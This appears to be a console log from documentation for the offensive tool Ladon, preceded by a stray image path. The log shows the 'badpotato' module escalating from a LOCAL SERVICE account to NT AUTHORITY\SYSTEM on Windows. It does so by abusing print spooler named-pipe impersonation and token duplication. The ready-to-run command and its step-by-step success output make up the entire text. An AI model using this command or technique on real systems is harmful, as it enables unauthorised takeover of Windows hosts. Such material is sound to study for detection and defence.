 C:\Users\k8gege\Ladon.exe badpotato whoami
Ladon 7.1
Start: 2020-08-10 01:16:31
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: LOCAL SERVICE PR: -IsService
Load BadPotato
[*] PipeName : \\.\pipe\078bfb1364a049ecbb59d18be514d18a\pipe
[*] ConnectPipeName : \\WIN-73TVMS781F9/pipe/078bfb1364a049ec
[*] CreateNamedPipeW Success! IntPtr:780
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! In
[*] ConnectNamePipe Success!
[*] CurrentUserName : LOCAL SERVICE
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:848
[*] DuplicateTokenEx Success! IntPtr:852
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:872 out_write:876
[*] CreateErrReadPipe Success! err_read:880 err_write:884
[*] CreateProcessWithTokenW Success! ProcessPid:4256
nt authority\system